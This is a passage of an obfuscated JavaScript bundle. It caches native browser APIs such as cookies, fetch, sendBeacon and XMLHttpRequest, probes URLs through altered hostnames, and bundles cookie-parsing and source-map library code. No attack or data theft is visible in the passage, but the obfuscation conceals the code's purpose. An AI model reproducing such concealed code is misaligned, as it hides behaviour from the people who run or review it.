b=v['A'][MI(0xf55)](P);U[b]||(U[b]=G(P));}},G=P=>({'CSSStyleDeclaration_cssText':I(P,MG(0x50c),MG(0xf49)),'CSSStyleDeclaration_getPropertyValue':f(P,MG(0x50c),MG(0x6ac)),'CSSStyleDeclaration_setProperty':f(P,MG(0x50c),MG(0xc30)),'CSSStyleSheet_insertRule':f(P,MG(0x26a),MG(0x9b4)),'CSSStyleSheet_replaceSync':f(P,MG(0x26a),MG(0xe9b)),'DocumentFragment_getElementById':f(P,MG(0x9d6),MG(0x273)),'DocumentFragment_querySelector':f(P,MG(0x9d6),MG(0xa5f)),'DocumentFragment_querySelectorAll':f(P,MG(0x9d6),MG(0xe16)),'Document_cookie':I(P,MG(0x4a8),MG(0x39c)),'Document_createElement':f(P,MG(0x4a8),MG(0xac7)),'Document_getElementById':f(P,MG(0x4a8),MG(0x273)),'document_getElementById':f(P,MG(0x866),MG(0x273)),'Document_getElementsByTagName':f(P,MG(0x4a8),MG(0x7cd)),'Document_querySelector':f(P,MG(0x4a8),MG(0xa5f)),'Document_querySelectorAll':f(P,MG(0x4a8),MG(0xe16)),'Document_getElementsByClassName':f(P,MG(0x4a8),MG(0xc84)),'Document_write':f(P,MG(0x4a8),MG(0xc29)),'Document_writeln':f(P,MG(0x4a8),MG(0x484)),'Document_referrer':I(P,MG(0x4a8),MG(0x495)),'Document_URL':I(P,MG(0x4a8),MG(0x54c)),'DOMParser_parseFromString':f(P,MG(0x33b),MG(0x1ca)),'Element_ariaLabel':I(P,MG(0xbaf),MG(0xac0)),'Element_attributes':I(P,MG(0xbaf),MG(0xb23)),'Element_classList':I(P,MG(0xbaf),MG(0x4bf)),'Element_className':I(P,MG(0xbaf),MG(0xd26)),'Element_closest':f(P,MG(0xbaf),MG(0x3cb)),'Element_getAttribute':f(P,MG(0xbaf),MG(0x8c1)),'Element_getBoundingClientRect':f(P,MG(0xbaf),MG(0xba5)),'Element_getElementsByClassName':f(P,MG(0xbaf),MG(0xc84)),'Element_hasAttribute':f(P,MG(0xbaf),MG(0xd65)),'Element_id':I(P,MG(0xbaf),'id'),'Element_tagName':I(P,MG(0xbaf),MG(0xf40)),'Element_innerHTML':I(P,MG(0xbaf),MG(0x4b8)),'Element_outerHTML':I(P,MG(0xbaf),MG(0xbb6)),'Element_insertAdjacentElement':f(P,MG(0xbaf),MG(0x8be)),'Element_insertAdjacentHTML':f(P,MG(0xbaf),MG(0xab6)),'Element_querySelector':f(P,MG(0xbaf),MG(0xa5f)),'Element_querySelectorAll':f(P,MG(0xbaf),MG(0xe16)),'Element_removeAttribute':f(P,MG(0xbaf),MG(0xca8)),'Element_setAttribute':f(P,MG(0xbaf),MG(0x970)),'Element_setAttributeNS':f(P,MG(0xbaf),MG(0x721)),'Element_setHTMLUnsafe':f(P,MG(0xbaf),MG(0x848)),'Element_matches':f(P,MG(0xbaf),MG(0xddb)),'Event_stopPropagation':f(P,MG(0x958),MG(0x88a)),'Event_stopImmediatePropagation':f(P,MG(0x958),MG(0x9e1)),'EventTarget_addEventListener':f(P,MG(0x2d0),MG(0xbc9)),'EventTarget_removeEventListener':f(P,MG(0x2d0),MG(0xfee)),'Function_toString':f(P,MG(0x5c7),MG(0xf61)),'History_replaceState':f(P,MG(0x5d2),MG(0x182)),'HTMLAnchorElement_attributionSrc':I(P,MG(0x21b),MG(0x1eb)),'HTMLAnchorElement_href':I(P,MG(0x21b),MG(0xb71)),'HTMLAnchorElement_protocol':I(P,MG(0x21b),MG(0x8dc)),'HTMLAnchorElement_hostname':I(P,MG(0x21b),MG(0xc53)),'HTMLAnchorElement_port':I(P,MG(0x21b),MG(0x3d9)),'HTMLAnchorElement_pathname':I(P,MG(0x21b),MG(0x1a5)),'HTMLAnchorElement_hash':I(P,MG(0x21b),MG(0x38e)),'HTMLAnchorElement_host':I(P,MG(0x21b),MG(0x68a)),'HTMLAnchorElement_origin':I(P,MG(0x21b),MG(0xd11)),'HTMLAnchorElement_ping':I(P,MG(0x21b),MG(0xdb5)),'HTMLAnchorElement_search':I(P,MG(0x21b),MG(0x463)),'HTMLAnchorElement_target':I(P,MG(0x21b),MG(0x8b3)),'HTMLElement_dataset':I(P,MG(0xfc9),MG(0x196)),'HTMLElement_innerText':I(P,MG(0xfc9),MG(0xe2b)),'HTMLElement_title':I(P,MG(0xfc9),MG(0xaf2)),'HTMLElement_style':I(P,MG(0xfc9),MG(0x31b)),'HTMLFormElement_action':I(P,MG(0x3fd),MG(0x660)),'HTMLFormElement_target':I(P,MG(0x3fd),MG(0x8b3)),'HTMLIFrameElement_contentDocument':I(P,MG(0x192),MG(0x93a)),'HTMLIFrameElement_contentWindow':I(P,MG(0x192),MG(0xf4f)),'HTMLIFrameElement_name':I(P,MG(0x192),MG(0x790)),'HTMLIFrameElement_src':I(P,MG(0x192),MG(0xd90)),'HTMLIFrameElement_srcdoc':I(P,MG(0x192),MG(0xf3d)),'HTMLImageElement_attributionSrc':I(P,MG(0x582),MG(0x1eb)),'HTMLImageElement_src':I(P,MG(0x582),MG(0xd90)),'HTMLImageElement_srcset':I(P,MG(0x582),MG(0xbd9)),'HTMLLinkElement_as':I(P,MG(0xfbd),'as'),'HTMLLinkElement_href':I(P,MG(0xfbd),MG(0xb71)),'HTMLLinkElement_rel':I(P,MG(0xfbd),MG(0x76d)),'HTMLScriptElement_attributionSrc':I(P,MG(0xa09),MG(0x1eb)),'HTMLScriptElement_src':I(P,MG(0xa09),MG(0xd90)),'HTMLSourceElement_src':I(P,MG(0xb4a),MG(0xd90)),'HTMLSourceElement_srcset':I(P,MG(0xb4a),MG(0xbd9)),'HTMLVideoElement_src':I(P,MG(0x709),MG(0xd90)),'HTMLVideoElement_poster':I(P,MG(0x709),MG(0x77d)),'HTMLMediaElement_src':I(P,MG(0x863),MG(0xd90)),'HTMLMetaElement_content':I(P,MG(0x43b),MG(0x49e)),'HTMLMetaElement_httpEquiv':I(P,MG(0x43b),MG(0x59f)),'HTMLStyleElement_insertBefore':f(P,MG(0x56b),MG(0x221)),'IntersectionObserverEntry_boundingClientRect':I(P,MG(0xffd),MG(0xccc)),'IntersectionObserverEntry_intersectionRatio':I(P,MG(0xffd),MG(0xc76)),'IntersectionObserverEntry_intersectionRect':I(P,MG(0xffd),MG(0xb16)),'JSON_parse':f(P,MG(0x25d),MG(0x9d4)),'JSON_stringify':f(P,MG(0x25d),MG(0x656)),'MessageEvent_data':I(P,MG(0x488),MG(0xbe6)),'MessageEvent_origin':I(P,MG(0x488),MG(0xd11)),'MessageEvent_source':I(P,MG(0x488),MG(0xd81)),'Navigator_sendBeacon':f(P,MG(0x829),MG(0x9a7)),'Node_appendChild':f(P,MG(0xc27),MG(0xb58)),'Node_insertBefore':f(P,MG(0xc27),MG(0x221)),'Node_textContent':I(P,MG(0xc27),MG(0xadf)),'Node_baseURI':I(P,MG(0xc27),MG(0x185)),'PerformanceEntry_name':I(P,MG(0xc95),MG(0x790)),'PerformanceResourceTiming_transferSize':I(P,MG(0xb48),MG(0xb2e)),'PerformanceResourceTiming_encodedBodySize':I(P,MG(0xb48),MG(0xcb7)),'RegExp_test':f(P,MG(0xf65),MG(0x704)),'RegExp_exec':f(P,MG(0xf65),MG(0xfaa)),'Response_url':I(P,MG(0x9a5),MG(0xe26)),'SharedStorageWorklet_addModule':f(P,MG(0xb06),MG(0x945)),'String_matchAll':f(P,MG(0x2c7),MG(0x6a9)),'String_replace':f(P,MG(0x2c7),MG(0xd7a)),'Window_decodeURIComponent':f(P,MG(0x93b),MG(0x419)),'Window_innerWidth':I(P,MG(0x93b),MG(0xb11)),'Window_fetch':f(P,MG(0x93b),MG(0xfde)),'Window_fetchLater':f(P,MG(0x93b),MG(0xf3b)),'Window_frames':I(P,MG(0x93b),MG(0xea4)),'Window_name':I(P,MG(0x93b),MG(0x790)),'Window_open':f(P,MG(0x93b),MG(0xa97)),'Window_postMessage':f(P,MG(0x93b),MG(0x295)),'Window_requestAnimationFrame':f(P,MG(0x93b),MG(0xe80)),'Window_requestIdleCallback':f(P,MG(0x93b),MG(0xbf5)),'Window_setImmediate':f(P,MG(0x93b),MG(0xb8a)),'Window_setInterval':f(P,MG(0x93b),MG(0x44d)),'Window_setTimeout':f(P,MG(0x93b),MG(0x875)),'Window_visualViewport':I(P,MG(0x93b),MG(0x41d)),'XMLHttpRequest_open':f(P,MG(0x4d3),MG(0xa97)),'XMLHttpRequest_send':f(P,MG(0x4d3),MG(0x778)),'XMLHttpRequest_responseURL':I(P,MG(0x4d3),MG(0x933)),'XMLHttpRequest_response':I(P,MG(0x4d3),MG(0xf01)),'XMLHttpRequest_responseText':I(P,MG(0x4d3),MG(0x2bf)),'XMLHttpRequest_responseType':I(P,MG(0x4d3),MG(0x5fc)),'XMLHttpRequest_responseXML':I(P,MG(0x4d3),MG(0xb13)),'XMLHttpRequest_status':I(P,MG(0x4d3),MG(0x691)),'XMLHttpRequest_statusText':I(P,MG(0x4d3),MG(0x469)),'FontFace':Q?null:P[MG(0x3fc)],'FontFace_prototype':K(P,MG(0x3fc)),'Worker':Q?null:P[MG(0x770)],'Worker_prototype':K(P,MG(0x770))}),K=(P,b)=>{const Mf=MG;return Q?void 0x0===j['g'][b]?null:j['g'][b][Mf(0x337)]:null===(S=P[b])||void 0x0===S?void 0x0:S[Mf(0x337)];var S;},I=(P,b,S)=>{const Ms=MG;if(Q)return void 0x0===j['g'][b]?null:Object[Ms(0xc8b)](j['g'][b][Ms(0x337)],S);{var A;const M=Ms(0x874)===b[Ms(0x571)]()?P:null===(A=P[b])||void 0x0===A?void 0x0:A[Ms(0x337)];return M?P[Ms(0xc38)][Ms(0xc8b)](M,S):{'get':{'call':H=>H[S]},'set':{'call':(H,E)=>{H[S]=E;}}};}},f=(P,b,S)=>{const Mr=MG;return Q?Mr(0x874)===b[Mr(0x571)]()?j['g'][S]:void 0x0===j['g'][b]?null:j['g'][b][Mr(0x337)][S]:Mr(0x874)===b[Mr(0x571)]()?P[S]:Mr(0x866)===b?null===(A=P[Mr(0x866)])||void 0x0===A?void 0x0:A[S]:Mr(0x25d)===b?null===(M=P[Mr(0x25d)])||void 0x0===M?void 0x0:M[S]:null===(H=P[b])||void 0x0===H||null===(H=H[Mr(0x337)])||void 0x0===H?void 0x0:H[S];var A,M,H;};},0x18f7:(k,F,j)=>{'use strict';const MP=a2w;j['d'](F,{'A':()=>l});const l={'idx':v=>Math[MP(0x1f5)](Math[MP(0xf8a)]()*v),'elem':function(v){const Mb=MP;return v[this[Mb(0xe86)](v[Mb(0x6d5)])];},'num':function(v,Q){const MS=MP;return Math[MS(0x1f5)](Math[MS(0xf8a)]()*(Q-v))+v;},'alphaStr':function(v,Q){const MA=MP,U=v+this[MA(0x214)](0x0,Q-v),V=[];for(let G=0x0;G<U;++G)V[MA(0xa0d)](MA(0x2bb)[MA(0x2f6)](this[MA(0x214)](0x0,0x34)));return V[MA(0x7c7)]('');},'className':function(){const MM=MP;return this[MM(0xf08)](0x5,0xf);}};},0x848:(k,F,j)=>{'use strict';j['d'](F,{'C8':()=>G,'Vq':()=>f,'XV':()=>I,'aV':()=>K,'az':()=>V,'ch':()=>Q});var v=j(0x6f7);const Q=0xa;let U;function V(P,b){var S;return void 0x0===U&&G(P,b),null!==(S=U)&&void 0x0!==S&&S;}async function G(P,b){const Mo=a2w;if(void 0x0!==U)return U;if(-0x1!==f(b))return U=!0x0,U;if([Mo(0x8e3),Mo(0xdab),Mo(0x39f),Mo(0xb4b),Mo(0x8a4),Mo(0x9f7),Mo(0xe75),Mo(0x5c2),Mo(0x63d),Mo(0xa54),Mo(0x984)][Mo(0x832)](b))return U=!0x0,U;if(b[Mo(0xd00)](Mo(0x9ab))||b[Mo(0xd00)](Mo(0x4fc))||b[Mo(0xa3b)](Mo(0x47b))||b[Mo(0xa3b)](Mo(0x7e6))||Mo(0x95b)===b)return U=!0x1,U;const S=new URL(b);S[Mo(0x68a)]='0.'[Mo(0x1a1)](S[Mo(0x68a)]),S[Mo(0x1a5)]=Mo(0x97f);const A=(0x0,v['Wq'])({'protectUrlContext':P,'url':S[Mo(0xf61)](),'endpoint':S[Mo(0xd11)]});try{const M=await Promise[Mo(0x26d)]([fetch(A),new Promise(H=>setTimeout(()=>H(new Response(Mo(0x7f4),{'status':0x1f8})),0x7d0))]);return U=M['ok'],M['ok'];}catch(H){return U=!0x1,!0x1;}}function K(P){const MH=a2w;if(/https?:\/\/\d+\./i[MH(0x704)](P)){const b=new URL(P);b[MH(0x68a)]=b[MH(0x68a)][MH(0x17f)]('.')[MH(0xb3d)](0x1)[MH(0x7c7)]('.'),P=b[MH(0xd11)];}return P;}function I(P,b){const ME=a2w;if(-0x1===b)return P;const S=new URL(P);return/https?:\/\/\d+\./i[ME(0x704)](P)?(S[ME(0x68a)]=''[ME(0x1a1)](b,'.')[ME(0x1a1)](S[ME(0x68a)][ME(0x17f)]('.')[ME(0xb3d)](0x1)[ME(0x7c7)]('.')),P=S[ME(0xd11)]):(S[ME(0x68a)]=''[ME(0x1a1)](b,'.')[ME(0x1a1)](S[ME(0x68a)]),P=S[ME(0xd11)]),P;}function f(P){const Me=a2w;if(/https?:\/\/\d+\./i[Me(0x704)](P)){const b=new URL(P);return Number[Me(0xdaa)](b[Me(0x68a)][Me(0x17f)]('.')[0x0]);}return-0x1;}},0x15ef:(k,F)=>{'use strict';const MZ=a2w;F['l']=function(Q,U,V){const Mg=a2w;var G=V||{},K=G[Mg(0x426)]||v;if(Mg(0x1015)!=typeof K)throw new TypeError(Mg(0x2b0));if(!l[Mg(0x704)](Q))throw new TypeError(Mg(0x5d4));var I=K(U);if(I&&!l[Mg(0x704)](I))throw new TypeError(Mg(0xb01));var f=Q+'='+I;if(null!=G[Mg(0xc75)]){var P=G[Mg(0xc75)]-0x0;if(isNaN(P)||!isFinite(P))throw new TypeError(Mg(0x428));f+=Mg(0xe32)+Math[Mg(0x1f5)](P);}if(G[Mg(0x872)]){if(!l[Mg(0x704)](G[Mg(0x872)]))throw new TypeError(Mg(0x5e2));f+=Mg(0xe53)+G[Mg(0x872)];}if(G[Mg(0x83c)]){if(!l[Mg(0x704)](G[Mg(0x83c)]))throw new TypeError(Mg(0x4f1));f+=Mg(0x92d)+G[Mg(0x83c)];}if(G[Mg(0x88d)]){var b=G[Mg(0x88d)];if(!function(S){const My=Mg;return My(0x569)===j[My(0xefc)](S)||S instanceof Date;}(b)||isNaN(b[Mg(0xfa7)]()))throw new TypeError(Mg(0x45f));f+=Mg(0x74c)+b[Mg(0xd38)]();}if(G[Mg(0x699)]&&(f+=Mg(0xb20)),G[Mg(0x27c)]&&(f+=Mg(0x66a)),G[Mg(0x483)]&&(f+=Mg(0x6c5)),G[Mg(0x64e)])switch(Mg(0x823)==typeof G[Mg(0x64e)]?G[Mg(0x64e)][Mg(0x571)]():G[Mg(0x64e)]){case Mg(0x9c1):f+=Mg(0x76c);break;case Mg(0x4eb):f+=Mg(0x1bf);break;case Mg(0x86c):f+=Mg(0x887);break;default:throw new TypeError(Mg(0xc90));}if(G[Mg(0xb51)])switch(Mg(0x823)==typeof G[Mg(0xb51)]?G[Mg(0xb51)][Mg(0x571)]():G[Mg(0xb51)]){case!0x0:f+=Mg(0x1ec);break;case Mg(0x6d0):f+=Mg(0x5c4);break;case Mg(0xf52):f+=Mg(0x1ec);break;case Mg(0xfcc):f+=Mg(0xfc1);break;default:throw new TypeError(Mg(0x21a));}return f;};var j=Object[MZ(0x337)][MZ(0xf61)],l=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function v(Q){return encodeURIComponent(Q);}},0x10e2:k=>{'use strict';const Mm=a2w;var F={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function j(Q){const MR=a2w;return MR(0x823)==typeof Q&&!!Q[MR(0x684)]();}function l(Q,U){const Ma=a2w;var V=Q[Ma(0x17f)](';')[Ma(0xe45)](j),G=function(P){const Mh=Ma;var b='',S='',A=P[Mh(0x17f)]('=');return A[Mh(0x6d5)]>0x1?(b=A[Mh(0x481)](),S=A[Mh(0x7c7)]('=')):S=P,{'name':b,'value':S};}(V[Ma(0x481)]()),K=G[Ma(0x790)],I=G[Ma(0x2dd)];U=U?Object[Ma(0x367)]({},F,U):F;try{I=U[Ma(0xc80)]?decodeURIComponent(I):I;}catch(P){console[Ma(0x3aa)](Ma(0xdda)+I+Ma(0x972),P);}var f={'name':K,'value':I};return V[Ma(0x845)](function(b){const MB=Ma;var S=b[MB(0x17f)]('='),A=S[MB(0x481)]()[MB(0x1ce)]()[MB(0x571)](),M=S[MB(0x7c7)]('=');MB(0x88d)===A?f[MB(0x88d)]=new Date(M):MB(0x643)===A?f[MB(0xc75)]=parseInt(M,0xa):MB(0x27c)===A?f[MB(0x27c)]=!0x0:MB(0xfa6)===A?f[MB(0x699)]=!0x0:MB(0x99e)===A?f[MB(0xb51)]=M:MB(0x483)===A?f[MB(0x483)]=!0x0:f[A]=M;}),f;}function v(Q,U){const MC=a2w;if(U=U?Object[MC(0x367)]({},F,U):F,!Q)return U[MC(0x480)]?{}:[];if(Q[MC(0x603)]){if(MC(0x1015)==typeof Q[MC(0x603)][MC(0x807)])Q=Q[MC(0x603)][MC(0x807)]();else{if(Q[MC(0x603)][MC(0xf76)])Q=Q[MC(0x603)][MC(0xf76)];else{var V=Q[MC(0x603)][Object[MC(0x85a)](Q[MC(0x603)])[MC(0xbd5)](function(G){const ML=MC;return ML(0xf76)===G[ML(0x571)]();})];V||!Q[MC(0x603)][MC(0x39c)]||U[MC(0x535)]||console[MC(0xe1e)](MC(0x4dd)),Q=V;}}}return Array[MC(0x843)](Q)||(Q=[Q]),U[MC(0x480)]?Q[MC(0xe45)](j)[MC(0x372)](function(G,K){const MY=MC;var I=l(K,U);return G[I[MY(0x790)]]=I,G;},{}):Q[MC(0xe45)](j)[MC(0x480)](function(G){return l(G,U);});}k[Mm(0x100c)]=v,k[Mm(0x100c)][Mm(0x9d4)]=v,k[Mm(0x100c)][Mm(0x6b7)]=l,k[Mm(0x100c)][Mm(0xfbf)]=function(Q){const Mn=Mm;if(Array[Mn(0x843)](Q))return Q;if(Mn(0x823)!=typeof Q)return[];var U,V,G,K,I,f=[],P=0x0;function b(){const Mp=Mn;for(;P<Q[Mp(0x6d5)]&&/\s/[Mp(0x704)](Q[Mp(0x2f6)](P));)P+=0x1;return P<Q[Mp(0x6d5)];}for(;P<Q[Mn(0x6d5)];){for(U=P,I=!0x1;b();)if(','===(V=Q[Mn(0x2f6)](P))){for(G=P,P+=0x1,b(),K=P;P<Q[Mn(0x6d5)]&&'='!==(V=Q[Mn(0x2f6)](P))&&';'!==V&&','!==V;)P+=0x1;P<Q[Mn(0x6d5)]&&'='===Q[Mn(0x2f6)](P)?(I=!0x0,P=K,f[Mn(0xa0d)](Q[Mn(0x2a5)](U,G)),U=P):P=G+0x1;}else P+=0x1;(!I||P>=Q[Mn(0x6d5)])&&f[Mn(0xa0d)](Q[Mn(0x2a5)](U,Q[Mn(0x6d5)]));}return f;};},0x1cc7:(k,F,j)=>{const MO=a2w;var l=j(0x23c3),v=Object[MO(0x337)][MO(0x5a8)],Q=MO(0x7e7)!=typeof Map;function U(){const Md=MO;this[Md(0x2e9)]=[],this[Md(0x898)]=Q?new Map():Object[Md(0xafe)](null);}U[MO(0xe31)]=function(V,G){const MX=MO;for(var K=new U(),I=0x0,f=V[MX(0x6d5)];I<f;I++)K[MX(0x5fa)](V[I],G);return K;},U[MO(0x337)][MO(0xd59)]=function(){const Mu=MO;return Q?this[Mu(0x898)][Mu(0xd59)]:Object[Mu(0xea5)](this[Mu(0x898)])[Mu(0x6d5)];},U[MO(0x337)][MO(0x5fa)]=function(V,G){const MJ=MO;var K=Q?V:l[MJ(0x19f)](V),I=Q?this[MJ(0xffe)](V):v[MJ(0xefc)](this[MJ(0x898)],K),f=this[MJ(0x2e9)][MJ(0x6d5)];I&&!G||this[MJ(0x2e9)][MJ(0xa0d)](V),I||(Q?this[MJ(0x898)][MJ(0x7a1)](V,f):this[MJ(0x898)][K]=f);},U[MO(0x337)][MO(0xffe)]=function(V){const MT=MO;if(Q)return this[MT(0x898)][MT(0xffe)](V);var G=l[MT(0x19f)](V);return v[MT(0xefc)](this[MT(0x898)],G);},U[MO(0x337)][MO(0x683)]=function(V){const MD=MO;if(Q){var G=this[MD(0x898)][MD(0xedc)](V);if(G>=0x0)return G;}else{var K=l[MD(0x19f)](V);if(v[MD(0xefc)](this[MD(0x898)],K))return this[MD(0x898)][K];}throw new Error('\x22'+V+MD(0xf53));},U[MO(0x337)]['at']=function(V){const MN=MO;if(V>=0x0&&V<this[MN(0x2e9)][MN(0x6d5)])return this[MN(0x2e9)][V];throw new Error(MN(0xc52)+V);},U[MO(0x337)][MO(0xd6f)]=function(){const Mz=MO;return this[Mz(0x2e9)][Mz(0xb3d)]();},F['C']=U;},0x21c:(k,F,j)=>{const Mq=a2w;var l=j(0x1d34);F[Mq(0x426)]=function(v){const MW=Mq;var Q,U='',V=function(G){return G<0x0?0x1+(-G<<0x1):0x0+(G<<0x1);}(v);do{Q=0x1f&V,(V>>>=0x5)>0x0&&(Q|=0x20),U+=l[MW(0x426)](Q);}while(V>0x0);return U;},F[Mq(0x88e)]=function(v,Q,U){const o0=Mq;var V,G,K,I,f=v[o0(0x6d5)],P=0x0,b=0x0;do{if(Q>=f)throw new Error(o0(0x9d5));if(-0x1===(G=l[o0(0x88e)](v[o0(0x799)](Q++))))throw new Error(o0(0x284)+v[o0(0x2f6)](Q-0x1));V=!!(0x20&G),P+=(G&=0x1f)<<b,b+=0x5;}while(V);U[o0(0x2dd)]=(I=(K=P)>>0x1,0x1&~K?I:-I),U[o0(0x560)]=Q;};},0x1d34:(k,F)=>{const o1=a2w;var j=o1(0xa31)[o1(0x17f)]('');F[o1(0x426)]=function(l){const o2=o1;if(0x0<=l&&l<j[o2(0x6d5)])return j[l];throw new TypeError(o2(0xcee)+l);},F[o1(0x88e)]=function(l){return 0x41<=l&&l<=0x5a?l-0x41:0x61<=l&&l<=0x7a?l-0x61+0x1a:0x30<=l&&l<=0x39?l-0x30+0x34:0x2b==l?0x3e:0x2f==l?0x3f:-0x1;};},0x258e:(k,F,j)=>{const o4=a2w;var l=j(0x23c3);function v(){const o3=a2w;this[o3(0x2e9)]=[],this[o3(0x342)]=!0x0,this[o3(0xc70)]={'generatedLine':-0x1,'generatedColumn':0x0};}v[o4(0x337)][o4(0x96a)]=function(Q,U){const o5=o4;this[o5(0x2e9)][o5(0x845)](Q,U);},v[o4(0x337)][o4(0x5fa)]=function(Q){const o6=o4;var U,V,G,K,I,f;V=Q,G=(U=this[o6(0xc70)])[o6(0xabb)],K=V[o6(0xabb)],I=U[o6(0xb8c)],f=V[o6(0xb8c)],K>G||K==G&&f>=I||l[o6(0x5b7)](U,V)<=0x0?(this[o6(0xc70)]=Q,this[o6(0x2e9)][o6(0xa0d)](Q)):(this[o6(0x342)]=!0x1,this[o6(0x2e9)][o6(0xa0d)](Q));},v[o4(0x337)][o4(0xd6f)]=function(){const o7=o4;return this[o7(0x342)]||(this[o7(0x2e9)][o7(0x680)](l[o7(0x5b7)]),this[o7(0x342)]=!0x0),this[o7(0x2e9)];},F['P']=v;},0xf1:(k,F,j)=>{const o9=a2w;var l=j(0x21c),v=j(0x23c3),Q=j(0x1cc7)['C'],U=j(0x258e)['P'];function V(G){const o8=a2w;G||(G={}),this[o8(0xa89)]=v[o8(0x7f9)](G,o8(0x6a2),null),this[o8(0x23c)]=v[o8(0x7f9)](G,o8(0x3a5),null),this[o8(0xefb)]=v[o8(0x7f9)](G,o8(0x5ba),!0x1),this[o8(0x587)]=v[o8(0x7f9)](G,o8(0x8ca),!0x1),this[o8(0x457)]=new Q(),this[o8(0xa12)]=new Q(),this[o8(0x920)]=new U(),this[o8(0x4ca)]=null;}V[o9(0x337)][o9(0x496)]=0x3,V[o9(0x44c)]=function(G,K){const oc=o9;var I=G[oc(0x3a5)],f=new V(Object[oc(0x367)](K||{},{'file':G[oc(0x6a2)],'sourceRoot':I}));return G[oc(0xd3a)](function(P){const ow=oc;var b={'generated':{'line':P[ow(0xabb)],'column':P[ow(0xb8c)]}};null!=P[ow(0xd81)]&&(b[ow(0xd81)]=P[ow(0xd81)],null!=I&&(b[ow(0xd81)]=v[ow(0x49d)](I,b[ow(0xd81)])),b[ow(0x22b)]={'line':P[ow(0xa65)],'column':P[ow(0x554)]},null!=P[ow(0x790)]&&(b[ow(0x790)]=P[ow(0x790)])),f[ow(0x1ac)](b);}),G[oc(0xbc8)][oc(0x845)](function(P){const ox=oc;var b=P;null!==I&&(b=v[ox(0x49d)](I,P)),f[ox(0x457)][ox(0xffe)](b)||f[ox(0x457)][ox(0x5fa)](b);var S=G[ox(0xde9)](P);null!=S&&f[ox(0x49f)](P,S);}),f;},V[o9(0x337)][o9(0x1ac)]=function(G){const oi=o9;var K=v[oi(0x7f9)](G,oi(0x6f9)),I=v[oi(0x7f9)](G,oi(0x22b),null),f=v[oi(0x7f9)](G,oi(0xd81),null),P=v[oi(0x7f9)](G,oi(0x790),null);(this[oi(0xefb)]||!0x1!==this[oi(0x66e)](K,I,f,P))&&(null!=f&&(f=String(f),this[oi(0x457)][oi(0xffe)](f)||this[oi(0x457)][oi(0x5fa)](f)),null!=P&&(P=String(P),this[oi(0xa12)][oi(0xffe)](P)||this[oi(0xa12)][oi(0x5fa)](P)),this[oi(0x920)][oi(0x5fa)]({'generatedLine':K[oi(0x679)],'generatedColumn':K[oi(0xc24)],'originalLine':null!=I&&I[oi(0x679)],'originalColumn':null!=I&&I[oi(0xc24)],'source':f,'name':P}));},V[o9(0x337)][o9(0x49f)]=function(G,K){const ot=o9;var I=G;null!=this[ot(0x23c)]&&(I=v[ot(0x49d)](this[ot(0x23c)],I)),null!=K?(this[ot(0x4ca)]||(this[ot(0x4ca)]=Object[ot(0xafe)](null)),this[ot(0x4ca)][v[ot(0x19f)](I)]=K):this[ot(0x4ca)]&&(delete this[ot(0x4ca)][v[ot(0x19f)](I)],0x0===Object[ot(0x85a)](this[ot(0x4ca)])[ot(0x6d5)]&&(this[ot(0x4ca)]=null));},V[o9(0x337)][o9(0x7a2)]=function(G,K,I){const ok=o9;var f=K;if(null==K){if(null==G[ok(0x6a2)])throw new Error(ok(0x406));f=G[ok(0x6a2)];}var P=this[ok(0x23c)];null!=P&&(f=v[ok(0x49d)](P,f));var b=new Q(),S=new Q();this[ok(0x920)][ok(0x96a)](function(A){const oF=ok;if(A[oF(0xd81)]===f&&null!=A[oF(0xa65)]){var M=G[oF(0xcb8)]({'line':A[oF(0xa65)],'column':A[oF(0x554)]});null!=M[oF(0xd81)]&&(A[oF(0xd81)]=M[oF(0xd81)],null!=I&&(A[oF(0xd81)]=v[oF(0x7c7)](I,A[oF(0xd81)])),null!=P&&(A[oF(0xd81)]=v[oF(0x49d)](P,A[oF(0xd81)])),A[oF(0xa65)]=M[oF(0x679)],A[oF(0x554)]=M[oF(0xc24)],null!=M[oF(0x790)]&&(A[oF(0x790)]=M[oF(0x790)]));}var H=A[oF(0xd81)];null==H||b[oF(0xffe)](H)||b[oF(0x5fa)](H);var E=A[oF(0x790)];null==E||S[oF(0xffe)](E)||S[oF(0x5fa)](E);},this),this[ok(0x457)]=b,this[ok(0xa12)]=S,G[ok(0xbc8)][ok(0x845)](function(A){const oj=ok;var M=G[oj(0xde9)](A);null!=M&&(null!=I&&(A=v[oj(0x7c7)](I,A)),null!=P&&(A=v[oj(0x49d)](P,A)),this[oj(0x49f)](A,M));},this);},V[o9(0x337)][o9(0x66e)]=function(G,K,I,f){const ol=o9;if(K&&ol(0x42a)!=typeof K[ol(0x679)]&&ol(0x42a)!=typeof K[ol(0xc24)]){var P=ol(0x65f);if(this[ol(0x587)])return ol(0x7e7)!=typeof console&&console[ol(0xe1e)]&&console[ol(0xe1e)](P),!0x1;throw new Error(P);}if((!(G&&ol(0x679)in G&&ol(0xc24)in G&&G[ol(0x679)]>0x0&&G[ol(0xc24)]>=0x0)||K||I||f)&&!(G&&ol(0x679)in G&&ol(0xc24)in G&&K&&ol(0x679)in K&&ol(0xc24)in K&&G[ol(0x679)]>0x0&&G[ol(0xc24)]>=0x0&&K[ol(0x679)]>0x0&&K[ol(0xc24)]>=0x0&&I)){if(P=ol(0x632)+JSON[ol(0x656)]({'generated':G,'source':I,'original':K,'name':f}),this[ol(0x587)])return ol(0x7e7)!=typeof console&&console[ol(0xe1e)]&&console[ol(0xe1e)](P),!0x1;throw new Error(P);}},V[o9(0x337)][o9(0xeea)]=function(){const ov=o9;for(var G,K,I,f,P=0x0,b=0x1,S=0x0,A=0x0,M=0x0,H=0x0,E='',y=this[ov(0x920)][ov(0xd6f)](),Z=0x0,R=y[ov(0x6d5)];Z<R;Z++){if(G='',(K=y[Z])[ov(0xabb)]!==b){for(P=0x0;K[ov(0xabb)]!==b;)G+=';',b++;}else{if(Z>0x0){if(!v[ov(0x5b7)](K,y[Z-0x1]))continue;G+=',';}}G+=l[ov(0x426)](K[ov(0xb8c)]-P),P=K[ov(0xb8c)],null!=K[ov(0xd81)]&&(f=this[ov(0x457)][ov(0x683)](K[ov(0xd81)]),G+=l[ov(0x426)](f-H),H=f,G+=l[ov(0x426)](K[ov(0xa65)]-0x1-A),A=K[ov(0xa65)]-0x1,G+=l[ov(0x426)](K[ov(0x554)]-S),S=K[ov(0x554)],null!=K[ov(0x790)]&&(I=this[ov(0xa12)][ov(0x683)](K[ov(0x790)]),G+=l[ov(0x426)](I-M),M=I)),E+=G;}return E;},V[o9(0x337)][o9(0xcb2)]=function(G,K){const oQ=o9;return G[oQ(0x480)](function(I){const oU=oQ;if(!this[oU(0x4ca)])return 